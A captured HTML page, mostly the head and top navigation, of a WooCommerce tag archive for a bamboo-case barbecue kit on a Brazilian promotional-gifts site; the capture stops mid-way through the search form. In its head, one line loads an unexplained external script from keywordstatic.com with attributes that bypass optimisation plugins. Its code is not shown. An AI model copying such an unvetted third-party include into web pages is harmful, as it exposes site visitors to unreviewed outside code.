

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://magnatabrindes.com.br/produto-tag/kit-churrasco-com-maleta-bambu/
body_size: 23106
content:
<!DOCTYPE html>
<html lang="pt-br">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0"/>

  <title>Arquivo de kit churrasco com maleta bambu - Magnata Brindes</title>

  <link rel="shortcut icon" href="https://magnatabrindes.com.br/wp-content/themes/magnatabrindes-toss-v1/image/Magnata-Brindes-favicon-C.png" />
  <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">

  <!-- Google Fonts -->
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">

  <!-- Link Swiper's CSS -->
  <link rel="stylesheet" href="https://magnatabrindes.com.br/wp-content/themes/magnatabrindes-toss-v1/carousel/package/css/swiper.min.css">
  <link rel="stylesheet" href="https://magnatabrindes.com.br/wp-content/themes/magnatabrindes-toss-v1/carousel/css/styles.css">

  <style>
  #gallery-1 .gallery-item { margin: 0!important; line-height: 0!important; }
  #gallery-1 img { border: 0!important; }
  </style>

  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-M67HGGF');</script>
  <!-- End Google Tag Manager -->

  <!-- Inicio Wordpress Header -->
	<meta name='robots' content='noindex, nofollow' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivo de kit churrasco com maleta bambu - Magnata Brindes" />
	<meta property="og:url" content="https://magnatabrindes.com.br/produto-tag/kit-churrasco-com-maleta-bambu/" />
	<meta property="og:site_name" content="Magnata Brindes" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://magnatabrindes.com.br/produto-tag/kit-churrasco-com-maleta-bambu/","url":"https://magnatabrindes.com.br/produto-tag/kit-churrasco-com-maleta-bambu/","name":"Arquivo de kit churrasco com maleta bambu - Magnata Brindes","isPartOf":{"@id":"https://magnatabrindes.com.br/#website"},"primaryImageOfPage":{"@id":"https://magnatabrindes.com.br/produto-tag/kit-churrasco-com-maleta-bambu/#primaryimage"},"image":{"@id":"https://magnatabrindes.com.br/produto-tag/kit-churrasco-com-maleta-bambu/#primaryimage"},"thumbnailUrl":"https://magnatabrindes.com.br/wp-content/uploads/2020/03/93844_set.jpg","breadcrumb":{"@id":"https://magnatabrindes.com.br/produto-tag/kit-churrasco-com-maleta-bambu/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://magnatabrindes.com.br/produto-tag/kit-churrasco-com-maleta-bambu/#primaryimage","url":"https://magnatabrindes.com.br/wp-content/uploads/2020/03/93844_set.jpg","contentUrl":"https://magnatabrindes.com.br/wp-content/uploads/2020/03/93844_set.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://magnatabrindes.com.br/produto-tag/kit-churrasco-com-maleta-bambu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://magnatabrindes.com.br/"},{"@type":"ListItem","position":2,"name":"kit churrasco com maleta bambu"}]},{"@type":"WebSite","@id":"https://magnatabrindes.com.br/#website","url":"https://magnatabrindes.com.br/","name":"Magnata Brindes","description":"","publisher":{"@id":"https://magnatabrindes.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://magnatabrindes.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://magnatabrindes.com.br/#organization","name":"Magnata Brindes","url":"https://magnatabrindes.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://magnatabrindes.com.br/#/schema/logo/image/","url":"https://magnatabrindes.com/wp-content/uploads/2023/07/Magnata-Brindes-logotipo-A.png","contentUrl":"https://magnatabrindes.com/wp-content/uploads/2023/07/Magnata-Brindes-logotipo-A.png","width":280,"height":60,"caption":"Magnata Brindes"},"image":{"@id":"https://magnatabrindes.com.br/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://magnatabrindes.com.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='responsive-lightbox-nivo-css' href='https://magnatabrindes.com.br/wp-content/plugins/responsive-lightbox/assets/nivo/nivo-lightbox.min.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo-default-css' href='https://magnatabrindes.com.br/wp-content/plugins/responsive-lightbox/assets/nivo/themes/default/default.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-product-image-flipper-for-woocommerce-css' href='https://magnatabrindes.com.br/wp-content/plugins/tp-product-image-flipper-for-woocommerce/css/tp-product-image-flipper-for-woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://magnatabrindes.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://magnatabrindes.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://magnatabrindes.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hint-css' href='https://magnatabrindes.com.br/wp-content/plugins/woo-fly-cart/assets/hint/hint.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://magnatabrindes.com.br/wp-content/plugins/woo-fly-cart/assets/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://magnatabrindes.com.br/wp-content/plugins/woo-fly-cart/assets/perfect-scrollbar/css/custom-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woofc-fonts-css' href='https://magnatabrindes.com.br/wp-content/plugins/woo-fly-cart/assets/css/fonts.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woofc-frontend-css' href='https://magnatabrindes.com.br/wp-content/plugins/woo-fly-cart/assets/css/frontend.css?ver=5.9.9' type='text/css' media='all' />
<style id='woofc-frontend-inline-css' type='text/css'>
.woofc-area.woofc-style-01 .woofc-inner, .woofc-area.woofc-style-03 .woofc-inner, .woofc-area.woofc-style-02 .woofc-area-bot .woofc-action .woofc-action-inner > div a:hover, .woofc-area.woofc-style-04 .woofc-area-bot .woofc-action .woofc-action-inner > div a:hover {
                            background-color: #000000;
                        }

                        .woofc-area.woofc-style-01 .woofc-area-bot .woofc-action .woofc-action-inner > div a, .woofc-area.woofc-style-02 .woofc-area-bot .woofc-action .woofc-action-inner > div a, .woofc-area.woofc-style-03 .woofc-area-bot .woofc-action .woofc-action-inner > div a, .woofc-area.woofc-style-04 .woofc-area-bot .woofc-action .woofc-action-inner > div a {
                            outline: none;
                            color: #000000;
                        }

                        .woofc-area.woofc-style-02 .woofc-area-bot .woofc-action .woofc-action-inner > div a, .woofc-area.woofc-style-04 .woofc-area-bot .woofc-action .woofc-action-inner > div a {
                            border-color: #000000;
                        }

                        .woofc-area.woofc-style-05 .woofc-inner{
                            background-color: #000000;
                            background-image: url('');
                            background-size: cover;
                            background-position: center;
                            background-repeat: no-repeat;
                        }
                        
                        .woofc-count span {
                            background-color: #000000;
                        }
/*# sourceURL=woofc-frontend-inline-css */
</style>
<link rel='stylesheet' id='toss_style-css' href='https://magnatabrindes.com.br/wp-content/themes/magnatabrindes-toss-v1/style.css?ver=6.9' type='text/css' media='' />
<script type="text/javascript" src="https://magnatabrindes.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://magnatabrindes.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://magnatabrindes.com.br/wp-content/plugins/responsive-lightbox/assets/dompurify/purify.min.js?ver=3.3.1" id="dompurify-js"></script>
<script type="text/javascript" id="responsive-lightbox-sanitizer-js-before">
/* <![CDATA[ */
window.RLG = window.RLG || {}; window.RLG.sanitizeAllowedHosts = ["youtube.com","www.youtube.com","youtu.be","vimeo.com","player.vimeo.com"];
//# sourceURL=responsive-lightbox-sanitizer-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://magnatabrindes.com.br/wp-content/plugins/responsive-lightbox/js/sanitizer.js?ver=2.6.1" id="responsive-lightbox-sanitizer-js"></script>
<script type="text/javascript" src="https://magnatabrindes.com.br/wp-content/plugins/responsive-lightbox/assets/nivo/nivo-lightbox.min.js?ver=1.3.1" id="responsive-lightbox-nivo-js"></script>
<script type="text/javascript" src="https://magnatabrindes.com.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://magnatabrindes.com.br/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"nivo","selector":"lightbox","customEvents":"","activeGalleries":true,"effect":"fade","clickOverlayToClose":true,"keyboardNav":true,"errorMessage":"The requested content cannot be loaded. Please try again later.","woocommerce_gallery":false,"ajaxurl":"https:\/\/magnatabrindes.com.br\/wp-admin\/admin-ajax.php","nonce":"8339acfc9c","preview":false,"postId":25640,"scriptExtension":false};

//# sourceURL=responsive-lightbox-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://magnatabrindes.com.br/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.6.1" id="responsive-lightbox-js"></script>
<script type="text/javascript" src="https://magnatabrindes.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https://magnatabrindes.com.br/carrinho/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://magnatabrindes.com.br/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://magnatabrindes.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://magnatabrindes.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://magnatabrindes.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://magnatabrindes.com.br/wp-json/wp/v2/product_tag/2872" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#b5b5b5;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#000}.wpgs-video-wrapper{min-height:500px;}</style>		<style type="text/css" id="wp-custom-css">
			#woofc-count{
	display: none;
}		</style>
			<!-- Final Wordpress Header -->

    <style>
        .woocommerce table.shop_table th.product-total,
        .woocommerce table.shop_table td.product-total,
        .woocommerce table.shop_table tfoot,
        .woocommerce ul.order_details li.woocommerce-order-overview__total{
            display: none;
        }
    </style>

  </head>

  <body>

  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M67HGGF"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

<div class="navbar-fixed">
    <nav id="site-navigation" class="main-navigation" role="navigation">
      <div class="nav-wrapper">

        <!-- LOGO -->
        <a id="logo-container" href="/" class="brand-logo">
          <img src="https://magnatabrindes.com.br/wp-content/themes/magnatabrindes-toss-v1/image/Magnata-Brindes-logotipo-A.png" alt="Magnata Brindes | Kit Churrasco 6 Peças" title="Magnata Brindes | Kit Churrasco 6 Peças" />
        </a>
        <!-- Fecha LOGO -->

        <div id="nav-mobile" class="side-nav">

          <div class="menu-menu-footer-container"><ul id="menu-menu-footer" class="menu"><li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-205"><a href="https://magnatabrindes.com.br/">Home</a></li>
<li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href="https://magnatabrindes.com.br/a-empresa/">A Empresa</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://magnatabrindes.com.br/produtos/">Produtos</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://magnatabrindes.com.br/portfolio/">Portfólio</a></li>
<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://magnatabrindes.com.br/personalizacao/">Tipos de Gravação</a></li>
<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://magnatabrindes.com.br/blog/">Blog</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="https://magnatabrindes.com.br/contato/">Contato</a></li>
</ul></div>
          <ul class="contato-icones">
            <li><a href="tel:554135030800"><i class="material-icons">phone</i> (41) 3503 0800</a></li>
            <li><a href="tel:554135030900"><i class="material-icons">phone</i> (41) 3503 0900</a></li>
            <li><a href="/cdn-cgi/l/email-protection#e5868a8b9184918aa58884828b84918487978c8b818096cb868a88cb8797"><i class="material-icons">mail_outline</i> <span class="__cf_email__" data-cfemail="abc8c4c5dfcadfc4ebc6caccc5cadfcac9d9c2c5cfced885c8c4c685c9d9">[email&#160;protected]</span></a></li>
          </ul>

          <ul class="contato-social">
            <li><a href="https://www.instagram.com/magnatabrindes/" target="_blank"><i class="fa fa-instagram"></i></a></li>
            <li><a href="https://www.facebook.com/magnatabrindes" target="_blank"><i class="fa fa-facebook"></i></a></li>
            <li><a href="https://www.linkedin.com/company/magnatabrindes/" target="_blank"><i class="fa fa-linkedin"></i></a></li>
          </ul>

        </div>

        <div class="menu-topo">
          <div class="menu-menu-container"><ul id="menu-menu" class="menu"><li class="menu-item woofc-menu-item menu-item-type-woofc"><a href="https://magnatabrindes.com.br/carrinho/"><span class="woofc-menu-item-inner" data-count="0"><i class="woofc-icon-cart11"></i> <span class="woofc-menu-item-inner-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;0,00</bdi></span></span></span></a></li></ul></div>          <a href="#" data-activates="nav-mobile" class="button-collapse">
            <img src="https://magnatabrindes.com.br/wp-content/themes/magnatabrindes-toss-v1/image/menu-toggle.svg" />
          </a>
        </div>

        <div class="buscador">
          <a class="btn conversar btn modal-trigger"  href="#modal-produtos">Produtos</a>
          <form role="search" method="get" class="woocommerce-product-search" action="https://magnatabrindes.com.br/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Pesquisar por:</label>
    <div class="outer-search">
    <div class="div-icone">
